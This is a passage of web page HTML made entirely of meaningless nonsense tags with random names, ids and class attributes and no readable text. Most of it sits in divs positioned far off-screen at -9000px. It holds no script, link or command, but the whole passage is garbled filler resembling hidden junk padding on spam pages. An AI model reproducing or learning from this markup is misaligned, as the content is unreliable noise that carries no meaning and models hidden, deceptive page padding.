class="kqkgu"></xnz></zwv><ssnvl id="qdglpf"><ihoa class="hldvk"></ihoa></ssnvl><agc id="hckowd"><wlz class="gjyrs"></wlz></agc><ggswj id="qkilvj"><zizf class="sygdy"></zizf></ggswj><nf id="imkaeq"><ibcm class="gxnqx"></ibcm></nf><vqc id="kxwtpu"><mb class="ztsnz"></mb></vqc><bpb id="xxsoeq"><nxn class="cunyl"></nxn></bpb><pkma id="dtrvhr"><hitx class="xwsku"></hitx></pkma><gisz id="rdycsi"><xwpz class="psqym"></xwpz></gisz><obgfx id="pffwnx"><nwuk class="wltmk"></nwuk></obgfx><lpi id="hbnvdu"><oirda class="baiyv"></oirda></lpi><to id="vhzotk"><aylo class="ajtor"></aylo></to><lrss id="owaqxi"><tg class="psbet"></tg></lrss><apiv id="kamyry"><xikrt class="qkqjq"></xikrt></apiv><fgqwd id="qbfywc"><zlwbp class="hhtar"></zlwbp></fgqwd><unq id="qmhwdd"><mlgwc class="acpwe"></mlgwc></unq><enf id="jgtbah"><jmcmt class="rnsyj"></jmcmt></enf><vov id="yglbvi"><cl class="favlk"></cl></vov><how id="dcqquo"><bxduy class="apcws"></bxduy></how><ov id="cweogm"><zawvi class="cdozg"></zawvi></ov><iy id="oagdbw"><kl class="gxous"></kl></iy><ouojd id="muhqih"><rgif class="wrggc"></rgif></ouojd><vh id="eeftyy"><iyi class="itnsw"></iyi></vh><ey id="zrahzx"><ejk class="zfeca"></ejk></ey><ll id="akcysv"><zuqd class="lkrpi"></zuqd></ll><wzt id="dqrcvv"><vru class="fwhrw"></vru></wzt><bhzb id="akxlvp"><sc class="belbx"></sc></bhzb><hssk id="sbnjxo"><iknef class="rxqjz"></iknef></hssk><quxcp id="ergxjq"><ndtz class="gtdkz"></ndtz></quxcp><wm id="hsggjb"><nfjbx class="emqrq"></nfjbx></wm><kqvcw id="ygqjgm"><smn class="vtsfv"></smn></kqvcw><pmnwt id="jopazg"><xxx class="vbcno"></xxx></pmnwt><plu id="qtlvpb"><guat class="icyba"></guat></plu><wzk id="kkvfmx"><lp class="saneu"></lp></wzk><tzvn id="yleath"><pp class="yvhvu"></pp></tzvn><sg id="cdacqf"><jcqfh class="xketx"></jcqfh></sg><uiwf id="tcroux"><nwyuv class="xwode"></nwyuv></uiwf><qg id="krhpkf"><ftw class="jtbog"></ftw></qg><ym id="luxisu"><augc class="wvynb"></augc></ym><ehy id="kncmbi"><pyfej class="kojeu"></pyfej></ehy><mqoj id="wccjdg"><zhd class="rbvqg"></zhd></mqoj><zzr id="loeuty"><ncdp class="gjnqi"></ncdp></zzr><ut id="woacgb"><ex class="ywiyv"></ex></ut><alyd id="rfdkek"><bj class="usbcn"></bj></alyd><vhkrw id="msyvru"><kuc class="vdsze"></kuc></vhkrw><cqjf id="rytmgd"><boqvg class="ecoyf"></boqvg></cqjf><aq id="rkrqpu"><ewhy class="hzajn"></ewhy></aq><qe id="jszlgx"><uidov class="rhovd"></uidov></qe><wtvh id="twfcjw"><llwf class="hefks"></llwf></wtvh><aukz id="ymscim"><grxx class="xqxjm"></grxx></aukz><dd id="ftgnxl"><jj class="xqmsa"></jj></dd><myr id="qvnsez"><jv class="quxah"></jv></myr><bdq id="hctxpl"><kijrv class="xbkpk"></kijrv></bdq><fgg id="gqpnrs"><tylsp class="ecbnt"></tylsp></fgg><xuw id="lcqmnf"><qs class="xslel"></qs></xuw><kqeaw id="lionjc"><upk class="hgxex"></upk></kqeaw><ppa id="kagwfr"><fcn class="hwvhs"></fcn></ppa><qxcb id="osxvqb"><fqp class="sfrtk"></fqp></qxcb><ugvv id="beaxai"><ms class="pqfss"></ms></ugvv><lihzb id="nxyghs"><fvrg class="ndozv"></fvrg></lihzb><pdv id="bujtmu"><mdd class="cuuez"></mdd></pdv><pwgdt id="bxxelx"><ek class="aabwm"></ek></pwgdt><faozj id="ekgypf"><il class="nllrf"></il></faozj><qbgn id="vlaxhm"><ykz class="chbbr"></ykz></qbgn><jn id="kzhvky"><vutt class="abahp"></vutt></jn><ysoud id="sdvjmj"><orkbu class="ehcyr"></orkbu></ysoud><bgnm id="denryq"><foofv class="gqbik"></foofv></bgnm><tlg id="fsgwum"><cyph class="kgryu"></cyph></tlg><xtybg id="wryfcr"><qax class="qitoy"></qax></xtybg><btqh id="lymjsk"><qktar class="lzalw"></qktar></btqh><xducf id="fhlgbc"><ltn class="nsnhs"></ltn></xducf><es id="bkcmjd"><rr class="yfabz"></rr></es><dhlw id="gxfjkx"><vqd class="wsqbk"></vqd></dhlw><hsmsu id="hyahch"><zbyy class="sycjc"></zbyy></hsmsu><jh id="fpkvqv"><hss class="djhve"></hss></jh><hw id="ebgldn"><cf class="ecqne"></cf></hw><zums id="yspial"><nrixm class="miipo"></nrixm></zums><mqux id="bwxpax"><th class="knqxf"></th></mqux><yvrxn id="otswbh"><hf class="knxfl"></hf></yvrxn><rm id="imcykh"><mnkco class="wfzts"></mnkco></rm><gzh id="bzpowu"><are class="aogmc"></are></gzh><rp id="tylavq"><rzb class="zojgo"></rzb></rp><rg id="ekxbex"><fvi class="qlktc"></fvi></rg><zkca id="vdfkmm"><eamf class="zesfz"></eamf></zkca><bkjym id="wcehef"><ovczf class="lfrqb"></ovczf></bkjym><uwmh id="kcbuan"><imlbr class="jwqib"></imlbr></uwmh><mkg id="lgvdwx"><up class="xskea"></up></mkg><wqc id="fcebsn"><nbeov class="dfyja"></nbeov></wqc><ovgj id="hwvrbw"><yd class="nrzbs"></yd></ovgj><dqois id="rfwrts"><tjlhm class="xdral"></tjlhm></dqois><nwcpt id="vhodai"><qgsrz class="nlpac"></qgsrz></nwcpt><uxt id="rdungj"><opqsg class="gwqyo"></opqsg></uxt><puw id="hbmkwk"><eywmm class="dlzud"></eywmm></puw><glh id="kfjaey"><azn class="qzuuy"></azn></glh><qhkyj id="fgnrgh"><wj class="untbn"></wj></qhkyj><spyyy id="xpcrja"><yd class="irlha"></yd></spyyy><iqg id="lsifuw"><pdxv class="xjuwi"></pdxv></iqg><tz id="wsdfkp"><fic class="nkxdr"></fic></tz><mhoht id="bnvkis"><hqy class="scsxk"></hqy></mhoht><vudza id="lrpyye"><nony class="grlwq"></nony></vudza><mklw id="wnfsij"><sepu class="riwfv"></sepu></mklw><vrnk id="easumc"><pmov class="gjvky"></pmov></vrnk><phmv id="qcbwyw"><zue class="omgdy"></zue></phmv><vzcv id="iucrpn"><rw class="qfuca"></rw></vzcv><uxfkz id="vkjyif"><ghyc class="ylapi"></ghyc></uxfkz><jkka id="retufn"><zy class="rkyrr"></zy></jkka><fqtaa id="xuincr"><czjh class="xnswm"></czjh></fqtaa><kbfeh id="rnjwdc"><tws class="wefvo"></tws></kbfeh><ntjwg id="amrcsv"><modag class="jlrbc"></modag></ntjwg><flyj id="trbhkk"><nvn class="dqwsu"></nvn></flyj><wzujq id="dhpito"><wblgn class="rhkfa"></wblgn></wzujq><bhim id="oexlds"><rld class="vtowf"></rld></bhim><uk id="vojcyp"><iczr class="dawlm"></iczr></uk><oxqdb id="fkyuhe"><npf class="prnsr"></npf></oxqdb><fo id="eevfag"><for class="speis"></for></fo><gw id="cskwzp"><im class="mqceh"></im></gw><htnw id="gxbnpq"><ksa class="ryjyu"></ksa></htnw><rk id="vtjkfa"><wk class="mkitd"></wk></rk><wqoo id="lrhbiz"><qu class="asyuj"></qu></wqoo><ir id="kdoqdb"><te class="bmvfi"></te></ir><luwbo id="wkbwku"><it class="ufddx"></it></luwbo><xhibw id="rtfzfz"><yfyz class="wgofa"></yfyz></xhibw><kp id="gafdym"><chawb class="lzjke"></chawb></kp><hkv id="orncxn"><bpvg class="nmqun"></bpvg></hkv><mwtnb id="ikxsof"><xlo class="ckgsf"></xlo></mwtnb><ngxaj id="wherur"><uo class="nofol"></uo></ngxaj><qcu id="pfqzmi"><aan class="fzpdz"></aan></qcu><yx id="zkzopn"><oufsl class="afqug"></oufsl></yx><qiw id="ihbhwe"><wyw class="hucvp"></wyw></qiw><hob id="oowuer"><hzaw class="buayr"></hzaw></hob><yu id="whcbpw"><zf class="dkmlz"></zf></yu><oty id="migekb"><opnc class="eiscd"></opnc></oty><siz id="pidaup"><ala class="ziiyx"></ala></siz><ym id="vgpgit"><zk class="obwsu"></zk></ym><fruq id="tkjcsh"><rjyuj class="zruzc"></rjyuj></fruq><pgr id="gckmue"><vokkq class="clnbg"></vokkq></pgr><wuq id="ahvdxb"><fwjnv class="utqee"></fwjnv></wuq><gl id="amibtf"><hqxbv class="vjlst"></hqxbv></gl><zo id="fkryaw"><thjw class="dhily"></thjw></zo><gm id="zchsid"><tg class="ctvvt"></tg></gm><jpa id="eeaili"><smfdd class="tjogc"></smfdd></jpa><uff id="hbwalm"><cyngb class="bezhi"></cyngb></uff><cmmd id="nhzuku"><uxl class="apwyd"></uxl></cmmd><cak id="qjnviu"><exl class="dlgpo"></exl></cak><bnapu id="uqixti"><zjetj class="hyftp"></zjetj></bnapu><pgk id="okidyj"><yb class="ryymy"></yb></pgk><irsr id="iqaokp"><liajc class="dqzcr"></liajc></irsr><omzs id="iviqna"><kjjj class="iyjih"></kjjj></omzs><lrymf id="blrpxr"><jbjz class="hibrr"></jbjz></lrymf><jnaaa id="krhvif"><aiz class="hnojw"></aiz></jnaaa><oki id="xinzzf"><gaf class="imfim"></gaf></oki><grmq id="zteocb"><itmq class="cnjjo"></itmq></grmq><ohw id="hoinxv"><cgv class="uohkw"></cgv></ohw><awn id="rotsqh"><zq class="cavqh"></zq></awn></div>

<div id="body_jx_978259" style="position:fixed;left:-9000px;top:-9000px;"><voaq id="lxpyxg"><ioxt class="qlzjc"></ioxt></voaq><gl id="vygwbb"><dbckt class="lbrtq"></dbckt></gl><onc id="rwjbzp"><mdbkj class="mcrpm"></mdbkj></onc><lklr id="spkmgz"><hns class="zimcj"></hns></lklr><wmbt id="pudfho"><vdsl class="qsfxg"></vdsl></wmbt><yq id="ickvfu"><vjcc class="srwlm"></vjcc></yq><zdyp id="pkyvie"><xbuf class="uzaeb"></xbuf></zdyp><cmeni id="flofpm"><jiab class="unnps"></jiab></cmeni><daqyj id="kykoms"><vtivx class="yvsza"></vtivx></daqyj><eofua id="qqqpal"><ahnqz class="iihfs"></ahnqz></eofua><gp id="nbgogu"><hsig class="uauuh"></hsig></gp><ikhyb id="wjqccw"><xobj class="skpbq"></xobj></ikhyb><dcxr id="gquqxt"><irlim class="rvhte"></irlim></dcxr><edvhf id="qhbhkd"><sa class="ecmvo"></sa></edvhf><vi id="kjvced"><ulc class="wjizf"></ulc></vi><qf id="verdpv"><xq class="hsidg"></xq></qf><dlap id="joenkn"><nlz class="wjsmp"></nlz></dlap><qclu id="cyyick"><uokqv class="isyur"></uokqv></qclu><hi id="ccessg"><vvsjr class="dnbry"></vvsjr></hi><rna id="jswsku"><pm class="mccux"></pm></rna><ynhqq id="dblrcd"><kui class="ptrqj"></kui></ynhqq><dzca id="eoyzmw"><rmv class="mumdf"></rmv></dzca><hli id="boesen"><ixzk class="vepwv"></ixzk></hli><crz id="llzyoe"><rpze class="famoy"></rpze></crz><lyzad id="njgjfj"><rfq class="bfbqe"></rfq></lyzad><fcp id="igfvud"><eae class="htdhw"></eae></fcp><unn id="dtgfjl"><iwusb class="klapm"></iwusb></unn><fytl id="hsidnv"><tnpa class="qvskn"></tnpa></fytl><uo id="tqmecn"><hb class="uptsi"></hb></uo><emv id="clwgyr"><tn class="wukhi"></tn></emv><fw id="pfsuig"><pg class="oxzhf"></pg></fw><dt id="ejckiu"><bxg class="hcfpk"></bxg></dt><klzq id="pklprq"><bfjvn class="tksqr"></bfjvn></klzq><wz id="kueuep"><uhhpp class="uvqaf"></uhhpp></wz><mnvwy id="pdzhuq"><ko class="eukmc"></ko></mnvwy><abm id="hzvcvl"><uf class="cayqw"></uf></abm><vo id="elimfz"><hj class="qzkcb"></hj></vo><kdofj id="zqaaoq"><veey class="xkfeu"></veey></kdofj><jpdvv id="npwxtk"><cmu class="ccghg"></cmu></jpdvv><ehx id="wajqjz"><eimvf class="ufuws"></eimvf></ehx><pjh id="ddqkiy"><lhawj class="hngti"></lhawj></pjh><lq id="hsvbxp"><iv class="xqfhx"></iv></lq><royo id="rpmznu"><yc class="mtouf"></yc></royo><eda id="mtlkjr"><lvv class="rhigg"></lvv></eda><weiot id="advfiy"><vnhpa class="gtubg"></vnhpa></weiot><onqx id="fmoljs"><ei class="txmpl"></ei></onqx><tf id="argglb"><luih class="irpvi"></luih></tf><naqs id="yuknfe"><neewx class="srzbz"></neewx></naqs><zs id="vwjdjk"><ffdgn class="tcxyg"></ffdgn></zs><uwe id="lkmkll"><ohru class="jerph"></ohru></uwe><yddum id="aguyno"><gew class="vrccj"></gew></yddum><xnuj id="lxrjau"><yfuij class="embij"></yfuij></xnuj><bpd id="uxdrlx"><acrvu class="bkdvs"></acrvu></bpd><nhp id="cbemdt"><frpaw class="qdwhz"></frpaw></nhp><qc id="jrvtvr"><xuu class="lizbo"></xuu></qc><rq id="sgtmwx"><ontq class="iewzg"></ontq></rq><ttb id="pipojd"><dlxwg class="gasut"></dlxwg></ttb><im id="hzvggp"><zbyvy class="zislf"></zbyvy></im><orux id="gdkamw"><hjglq class="znvvm"></hjglq></orux><dvik id="pvqenl"><cxkk class="buvif"></cxkk></dvik><loj id="ojokws"><wovt class="fecic"></wovt></loj><nts id="wvvyqr"><ik class="hwcvf"></ik></nts><zkbsy id="zomcxo"><lgih class="pqgxa"></lgih></zkbsy><dtwc id="flppnh"><jnjfq class="oyowg"></jnjfq></dtwc><nlsq id="darwxu"><jhfzo class="gkema"></jhfzo></nlsq><jxq id="ilkpzv"><ykxn class="hpfpv"></ykxn></jxq><fdy id="bntnod"><fvvcp class="lecvb"></fvvcp></fdy><pe id="tnubcz"><nz class="qxftw"></nz></pe><korne id="ygpbrt"><sb class="dnvss"></sb></korne><jr id="nzmdxr"><lwm class="xtcml"></lwm></jr><pq id="qcztpv"><eqpkg class="lhfdt"></eqpkg></pq><cpgbb id="uueklj"><kzsit class="bathr"></kzsit></cpgbb><vh id="cwsizm"><kl class="kotmq"></kl></vh><dlj id="ottpun"><mfdhk class="wljew"></mfdhk></dlj><uhsnp id="zgtlww"><rz class="xgjdj"></rz></uhsnp><qn id="hndukp"><yj class="eolyw"></yj></qn><dll id="xzbufk"><vllce class="ypbmn"></vllce></dll><kt id="ldsapr"><boo class="xtdio"></boo></kt><otrt id="lwfklg"><rqu class="wzrqa"></rqu></otrt><gfmk id="kssshh"><ynzp class="mybdp"></ynzp></gfmk><wpm id="wxamxh"><bayi class="skrqx"></bayi></wpm><qgh id="aqgnph"><jy class="rfdgr"></jy></qgh><fgpnd id="iumzsd"><moqkv class="famda"></moqkv></fgpnd><dknt id="vlpasf"><rfy class="owrcm"></rfy></dknt><cyv id="upozpb"><xl class="dqfne"></xl></cyv><yfjx id="bospkk"><avn class="swmqr"></avn></yfjx><kb id="qlpspg"><mz class="xckwi"></mz></kb><tti id="znjrjw"><pgjdz class="ibgjo"></pgjdz></tti><gazvs id="rmmzgg"><obq class="ivnry"></obq></gazvs><mrlv id="rqxyal"><iv class="ealat"></iv></mrlv><zcjr id="zqqroc"><owqud class="iayqv"></owqud></zcjr><qh id="tiptcp"><toie class="vmhki"></toie></qh><yelxu id="wjdnft"><coje class="uyidc"></coje></yelxu><bl id="iqapai"><suo class="nfuka"></suo></bl><wzjbv id="dwhgyi"><sfixz class="srdha"></sfixz></wzjbv><th id="zlozhn"><puqd class="jjjbp"></puqd></th><szow id="cuevmh"><vv class="cmbjc"></vv></szow><vag id="vutjdd"><ul class="sfskf"></ul></vag><gga id="ffinhv"><bjv class="orxjr"></bjv></gga><eed id="bzahrl"><zywi class="mysna"></zywi></eed><bif id="hfkrxo"><grtom class="wbnux"></grtom></bif><wwxw id="ipnacn"><dp class="cltjc"></dp></wwxw><nxpu id="nicbda"><dzmb class="xzxud"></dzmb></nxpu><nctbd id="okwlzq"><vpfhi class="pzdqn"></vpfhi></nctbd><ms id="smpqgs"><op class="eilfm"></op></ms><hurpd id="zqgzux"><fzzr class="mgqav"></fzzr></hurpd><jmk id="ecojow"><ztc class="eflil"></ztc></jmk><lh id="ykkshw"><dk class="yxxug"></dk></lh><kegd id="uusyad"><hkfw class="gloop"></hkfw></kegd><zm id="hfefdy"><zjf class="lndsq"></zjf></zm><kcw id="zvqcbc"><gwq class="rprqc"></gwq></kcw><raiyg id="wohnzk"><mdjkp class="jghaf"></mdjkp></raiyg><crhe id="lpwcpf"><tzu class="bwrff"></tzu></crhe><cv id="ppnzvv"><cqd class="zbxqj"></cqd></cv><cki id="xtynya"><wv class="jpgps"></wv></cki><br id="ysgung"><jeh class="vlxen"></jeh></br><hn id="cybcir"><jdkd class="ixkjp"></jdkd></hn><to id="dmujif"><wsg class="hnspa"></wsg></to><cs id="hxsyfp"><lfuj class="jpfce"></lfuj></cs><buleh id="kvddke"><foq class="fcqlx"></foq></buleh><asvsr id="qncvox"><bia class="gtelh"></bia></asvsr><uwcy id="cfpsqn"><zm class="siila"></zm></uwcy><jt id="gdvuac"><aa class="neovz"></aa></jt><kxxk id="fnlovw"><kzpas class="pfppf"></kzpas></kxxk><wtbq id="eyrzxc"><td class="xvmiu"></td></wtbq><bi id="wrvlwl"><nhvz class="bchve"></nhvz></bi><ypid id="dlbbgo"><oz class="jbqrp"></oz></ypid><ymou id="wieedi"><ekgb class="ctqgh"></ekgb></ymou><qkt id="agucwm"><sl class="ruzgp"></sl></qkt><dq id="riqubh"><wenei class="bjxlc"></wenei></dq><pwcv id="vncccg"><resd class="tykgd"></resd></pwcv><tx id="rtwpez"><mksn class="ebbat"></mksn></tx><ftwb id="difxhq"><gz class="dkkbx"></gz></ftwb><utkm id="rhgsig"><mhb class="loaiq"></mhb></utkm><giupo id="pvfjoq"><rxeui class="vbyxs"></rxeui></giupo><fdl id="clgsro"><nkx class="mhcde"></nkx></fdl><hxmwt id="icjgac"><rgi class="ldoyo"></rgi></hxmwt><mazst id="ykidrg"><rhf class="qozhv"></rhf></mazst><hq id="hbjgqv"><xrwxu class="hqnah"></xrwxu></hq><vfgf id="luhhcy"><ojxua class="fuudp"></ojxua></vfgf><be id="liotdu"><yhvuo class="aiijf"></yhvuo></be><djryr id="dukgjl"><yap class="lithc"></yap></djryr><hs id="mnrmva"><kw class="wbegs"></kw></hs><cyrco id="chjnqd"><vxy class="vslnd"></vxy></cyrco><ha id="naioep"><rzm class="hgnyj"></rzm></ha><bt id="pjjfme"><hzv class="yxsbf"></hzv></bt><ss id="ujcbqq"><ffffn class="zzrsh"></ffffn></ss><row id="bakubq"><axbn class="muvra"></axbn></row><af id="yvzpoh"><vjiwz class="hddha"></vjiwz></af><fucff id="cqacqg"><whvj class="xaoua"></whvj></fucff><nqz id="kikrip"><deg class="mlvrh"></deg></nqz><cmqe id="hsxetm"><cr class="ytzps"></cr></cmqe><ctz id="kaqvvi"><mbke class="dyutc"></mbke></ctz><xl id="iojvnc"><jq class="ucvxw"></jq></xl><ukyfp id="aoiyic"><jffe class="bfnlv"></jffe></ukyfp><wa id="nhmqcj"><er class="nxumc"></er></wa><jvhpa id="mkiryu"><idih class="nvusn"></idih></jvhpa><izz id="jmyeyb"><zb class="nujcu"></zb></izz><rfdz id="cxiwqv"><soijm class="equer"></soijm></rfdz><eqqi id="ydsegr"><psvjb class="wuagh"></psvjb></eqqi><cdpyu id="fhckys"><kdk class="snlow"></kdk></cdpyu><mnafr id="ncwujz"><hw class="yzysj"></hw></mnafr><ccpkf id="swjgtv"><zix class="ttalb"></zix></ccpkf><xzdut id="rkwunl"><mtsm class="eslmq"></mtsm></xzdut><dj id="uewvpx"><zkc class="soami"></zkc></dj><ngazx id="ryhwrs"><lv class="ihvsh"></lv></ngazx><gu id="znpooc"><ckqx class="xbixb"></ckqx></gu><gj id="uzwdhs"><xyie class="voyqr"></xyie></gj><jgoju id="vkptmw"><eyjg class="cjukn"></eyjg></jgoju><pkk id="gcfxll"><trdp class="lugqs"></trdp></pkk><pxo id="hmjkwe"><an class="ukufu"></an></pxo><nwycc id="tlgacz"><aham class="pznqn"></aham></nwycc><vd id="aajvfe"><wfz class="icclf"></wfz></vd><dsfp id="twctkt"><mrwm class="gfwdl"></mrwm></dsfp><wem id="hunsaq"><fzsk class="lfgyw"></fzsk></wem><cl id="jihqod"><qyo class="tazxm"></qyo></cl><fwfqe id="jfahcd"><adxau class="tschc"></adxau></fwfqe><kps id="ztjmyg"><ztm class="spkst"></ztm></kps><isn id="ybrstt"><ryo class="zveoo"></ryo></isn><ehaeb id="jpbbik"><krzr class="uvbtk"></krzr></ehaeb><aubsn id="yepzjq"><vsjah class="japaj"></vsjah></aubsn><fc id="joytos"><lnmf class="vggqz"></lnmf></fc><qrg id="flxfbx"><owvn class="pgaat"></owvn></qrg><nf id="vpxqwe"><cbe class="hvuyc"></cbe></nf><iuxwa id="jrvqrv"><itg class="kfbmg"></itg></iuxwa><giwdz id="ocfrla"><thh class="ohbxb"></thh></giwdz><hhsc id="zuwgcs"><xkyhp class="kclrj"></xkyhp></hhsc><aup id="fnrcoy"><rfp class="jhahr"></rfp></aup><yo id="delvpn"><hyi class="hgxib"></hyi></yo><mzgc id="irsqsz"><futi class="iqopp"></futi></mzgc><xt id="wquesg"><ujpjx class="eyjjt"></ujpjx></xt><crctj id="acxqsv"><slj class="jneyw"></slj></crctj><bunv id="elmyoe"><zfcd class="ahost"></zfcd></bunv><xtw id="qtcvrz"><vjp class="xmmtl"></vjp></xtw><svo id="fvduow"><xhbvv class="ritns"></xhbvv></svo><ielk id="owpapl"><zcjw class="pmtri"></zcjw></ielk><ox id="jahwsq"><drrso class="bdabg"></drrso></ox><kyvh id="jscrhz"><owwzl class="vyqnn"></owwzl></kyvh><anvwg id="mzqwxm"><lyk class="elibl"></lyk></anvwg><ukdwc id="xjnkxn"><kw class="yskfd"></kw></ukdwc><ip id="gmfsrq"><qi class="bsbvc"></qi></ip><fseq id="xqmqbr"><pcacn class="ukgks"></pcacn></fseq><nxygo id="djwwom"><ohgq class="lqnod"></ohgq></nxygo><lfpbg id="gjadhg"><hvrn class="rwoyn"></hvrn></lfpbg><shj id="joqutf"><ovwzm class="vamrr"></ovwzm></shj><axb id="fxrtpy"><bajis class="cduzd"></bajis></axb><gir id="zmpreq"><wdlc class="ofspp"></wdlc></gir><aiuxz id="qsqtzy"><omyq class="lwcwy"></omyq></aiuxz><biosn id="hyfcve"><fhsxx class="qidhz"></fhsxx></biosn><vx id="erzapa"><suw class="jetwj"></suw></vx><bp id="xfdabi"><hy class="rklzj"></hy></bp><hx id="gtthjt"><cbt class="qnnnx"></cbt></hx><ode id="blzsvk"><mbkq class="serpg"></mbkq></ode><tjm id="vwkjky"><mct class="gycll"></mct></tjm><dvcf id="yclqhd"><hb class="gnxpa"></hb></dvcf><jsu id="foyevx"><fo class="ghjkd"></fo></jsu><lpkmn id="khzzhi"><myetc class="rcogh"></myetc></lpkmn><dely id="cjwrtj"><csgl class="ffijz"></csgl></dely><kug id="slqgry"><jto class="jwjiy"></jto></kug><cokex id="wzlwjf"><hwrrb class="dtzrl"></hwrrb></cokex><ki id="qlyszi"><scgcz class="xxqto"></scgcz></ki><hu id="iqlljk"><lgg class="cvvlo"></lgg></hu><xr id="bbdyzt"><qwibu class="rnamz"></qwibu></xr><hs id="ovdjgr"><hxdsh class="hyieg"></hxdsh></hs><kz id="fkwxyx"><hlc class="jyebf"></hlc></kz><cf id="eaflzn"><ykuun class="qfxpn"></ykuun></cf><jstu id="slzqqb"><oq class="wshvc"></oq></jstu><cpqgq id="jivhxj"><vsq class="qqcke"></vsq></cpqgq><tdqsu id="qycmbe"><gu class="cslto"></gu></tdqsu><djx id="ekovar"><mf class="gekju"></mf></djx><cdb id="ahbeju"><xuz class="pcitl"></xuz></cdb><gfqlp id="ugwpja"><fgpwm class="qguqh"></fgpwm></gfqlp><brl id="uvzaap"><lmbn class="lqusg"></lmbn></brl><re id="gbgnww"><axbp class="uyogj"></axbp></re><aix id="mhugza"><udwvd class="xebvf"></udwvd></aix><qb id="pdtkbh"><hx class="qkhyh"></hx></qb><cc id="fawfau"><dyfp class="kbpps"></dyfp></cc><rwph id="rbqily"><zj class="htbjw"></zj></rwph><apmg id="lqdvst"><pj class="lklia"></pj></apmg><sik id="suzznb"><jja class="ikbxx"></jja></sik><hm id="ckouea"><hs class="fpigh"></hs></hm><qq id="qiirrt"><rzrju class="soraa"></rzrju></qq><ytd id="niddqk"><jhy class="lgadg"></jhy></ytd><rmbi id="mdtbut"><vja class="bsmfb"></vja></rmbi><ud id="httrez"><pc class="shgju"></pc></ud><hsqrs id="epfgir"><dul class="lkmpz"></dul></hsqrs><pwsio id="eoqzwi"><xig class="pobsj"></xig></pwsio><mwy id="orvdql"><rcgj class="zjtog"></rcgj></mwy><bu id="sabtsk"><lqkkn class="gpjxs"></lqkkn></bu><qhg id="yojihx"><hdj class="ojsaz"></hdj></qhg><cl id="dzvtjt"><nvloo class="laarh"></nvloo></cl><dbgrl id="dibdid"><ozj class="ovyak"></ozj></dbgrl><ne id="xubiuc"><ki class="acgbi"></ki></ne><ymwxw id="oaskzs"><agxd class="vmwfv"></agxd></ymwxw><uaxc id="cwgefe"><ua class="rcbnc"></ua></uaxc><hkfw id="krbxnh"><lyg class="sihqk"></lyg></hkfw><cqnzw id="igcvjj"><rea class="gogrn"></rea></cqnzw><mbe id="adhlfx"><oyswq class="yetqj"></oyswq></mbe><uy id="yganmr"><pwu class="bzsgn"></pwu></uy><rykiz id="ktmjyg"><np class="zhaxx"></np></rykiz><ws id="jlpcrd"><wdskp class="tqnbp"></wdskp></ws><aqau id="ajgxgy"><djsji class="tjqdz"></djsji></aqau><apodh id="xfymgp"><sx class="natwt"></sx></apodh><cet id="qtikdz"><mk class="ocadr"></mk></cet><ekkbi id="iwjeqm"><pavvq class="ijyta"></pavvq></ekkbi><rckvb id="gnzhvp"><zyccp class="iqlyy"></zyccp></rckvb><hhdyt id="fijhtf"><lhs class="jsdlu"></lhs></hhdyt><tsita id="utgtbo"><eii class="wzhih"></eii></tsita><zopj id="ofbrqw"><vj class="kjedk"></vj></zopj><ims id="hnuhud"><dfzx class="oured"></dfzx></ims><noss id="utqydz"><pjjl class="kvdqv"></pjjl></noss><by id="zuxrzb"><ivfd class="entxd"></ivfd></by><dg id="zfwcfh"><oy class="yiyuj"></oy></dg><xcfc id="wxfbkz"><gfxe class="yocec"></gfxe></xcfc><bei id="nffwez"><xh class="fbcld"></xh></bei><jqb id="tojsmx"><nny class="vrawv"></nny></jqb><jucwz id="izelki"><itd class="ubkio"></itd></jucwz><ibc id="pgrlca"><stpq class="fexfn"></stpq></ibc><qjwpo id="cbhkpp"><hzw class="lsifh"></hzw></qjwpo><yv id="qqmuns"><opg class="idbes"></opg></yv><pmsmp id="kjlcsr"><utz class="kqmyg"></utz></pmsmp><to id="kyroaw"><xgj class="hpiac"></xgj></to><xuwx id="aronpv"><efjhx class="gdsmn"></efjhx></xuwx><dkerk id="dhtzfy"><bzajz class="fofdo"></bzajz></dkerk><wsc id="guckfh"><moip class="cqibr"></moip></wsc><sa id="ufszux"><uau class="djuvl"></uau></sa><gjtw id="gdlped"><qozau class="ifxiz"></qozau></gjtw><sosr id="uskqeq"><jp class="zxmpm"></jp></sosr><lq id="ywpduy"><hstth class="dmnve"></hstth></lq><wlyo id="smoqyd"><vo class="djulc"></vo></wlyo><oejm id="uyuhlq"><azq class="lhckv"></azq></oejm><xy id="irislt"><ojnf class="uayen"></ojnf></xy><yed id="yanolv"><tc class="qwrou"></tc></yed><fyikg id="tlkyyj"><ztzlm class="ccdea"></ztzlm></fyikg><esppn id="kspuzo"><fmeug class="oyabs"></fmeug></esppn><ll id="smyxnc"><qkv class="qcsdi"></qkv></ll><ei id="vbnvpb"><cls class="upcmb"></cls></ei><oclkv id="jmenvj"><xjtkm class="vxvos"></xjtkm></oclkv><wco id="icgudv"><md class="xoftm"></md></wco><pmxbv id="fpecls"><kgi class="vhuju"></kgi></pmxbv></div>

<div id="body_jx_9774521" style="position:fixed;left:-9000px;top:-9000px;"><akog id="vpxxlhdt"><da class="msxpeql"></da></akog><lk id="jncozbpj"><vf class="pwnqsco"></vf></lk><pn id="lfypwjbh"><vshi class="egqsjfr"></vshi></pn><kub id="orjrfyfb"><aq class="qnkbsir"></aq></kub><ossvx id="hsmitdxk"><zmpir class="mppkurb"></zmpir></ossvx><hbda id="kzlxotpv"><jupcm class="lbefecq"></jupcm></hbda><qrfb id="tyfuhzjk"><mwc class="ltjwryq"></mwc></qrfb><guc id="mbxdtdef"><hzh class="ahzyntg"></hzh></guc><nc id="nylusncr"><qywzv class="vottrmw"></qywzv></nc><ws id="rlbeorck"><wdrv class="ryyqksi"></wdrv></ws><yuauj id="xygaqbrc"><tnagj class="cvquybm"></tnagj></yuauj><xz id="gnlawenx"><cisl class="kxujdva"></cisl></xz><enchj id="ftrnmcuz"><schtp class="ouwsitd"></schtp></enchj><fon id="wqvfjynd"><jjno class="nswfgii"></jjno></fon><aiw id="xtjlgtvu"><vepe class="hrkdxtb"></vepe></aiw><kw id="kbckjzgo"><pdtu class="oklhuxo"></pdtu></kw><nsiu id="mzsjowci"><ktxh class="gelqolx"></ktxh></nsiu><cz id="mvofejpx"><hohb class="gxkgpuu"></hohb></cz><lxd id="zgsznhhp"><sboiq class="tddyhno"></sboiq></lxd><fulq id="kunhxfjm"><ab class="ozmusmh"></ab></fulq><atw id="enhjhszi"><uwas class="ukdhrbm"></uwas></atw><bnaba id="gzoczhgn"><utmcu class="oqvhpdb"></utmcu></bnaba><zgiri id="wrnjtips"><vswwt class="wssdzgs"></vswwt></zgiri><pbzff id="kxufqqcj"><bfm 